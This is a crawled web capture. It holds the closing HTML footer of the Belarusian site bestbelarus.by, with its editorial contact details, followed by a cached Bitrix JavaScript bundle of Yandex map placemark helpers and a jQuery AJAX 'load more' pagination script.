			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17689820234220
body_size: 1516
content:

; /* Start:"a:4:{s:4:"full";s:104:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609";s:6:"source";s:89:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.BX_YMapAddPlacemark)
{
	window.BX_YMapAddPlacemark = function(map, arPlacemark)
	{
		if (null == map)
			return false;

		if(!arPlacemark.LAT || !arPlacemark.LON)
			return false;

		var props = {};
		if (null != arPlacemark.TEXT && arPlacemark.TEXT.length > 0)
		{
			var value_view = '';

			if (arPlacemark.TEXT.length > 0)
			{
				var rnpos = arPlacemark.TEXT.indexOf("\n");
				value_view = rnpos <= 0 ? arPlacemark.TEXT : arPlacemark.TEXT.substring(0, rnpos);
			}

			props.balloonContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
			// props.hintContent = value_view;
			props.hintContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
		}

		var obPlacemark = new ymaps.Placemark(
			[arPlacemark.LAT, arPlacemark.LON],
			props,
			{balloonCloseButton: true}
		);

		map.geoObjects.add(obPlacemark);

		return obPlacemark;
	}
}

if (!window.BX_YMapAddPolyline)
{
	window.BX_YMapAddPolyline = function(map, arPolyline)
	{
		if (null == map)
			return false;

		if (null != arPolyline.POINTS && arPolyline.POINTS.length > 1)
		{
			var arPoints = [];
			for (var i = 0, len = arPolyline.POINTS.length; i < len; i++)
			{
				arPoints.push([arPolyline.POINTS[i].LAT, arPolyline.POINTS[i].LON]);
			}
		}
		else
		{
			return false;
		}

		var obParams = {clickable: true};
		if (null != arPolyline.STYLE)
		{
			obParams.strokeColor = arPolyline.STYLE.strokeColor;
			obParams.strokeWidth = arPolyline.STYLE.strokeWidth;
		}
		var obPolyline = new ymaps.Polyline(
			arPoints, {balloonContent: arPolyline.TITLE}, obParams
		);

		map.geoObjects.add(obPolyline);

		return obPolyline;
	}
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609*/
; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
